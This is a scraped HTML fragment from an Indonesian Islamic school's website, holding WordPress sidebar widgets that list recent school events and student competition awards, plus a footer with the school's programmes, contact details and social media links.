            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" class="td-image-wrap " title="Berolah Raga" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Berolah Raga" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251208-WA0006-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/berolah-raga/" rel="bookmark" title="Berolah Raga">Berolah Raga</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T05:53:23+00:00" >8 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
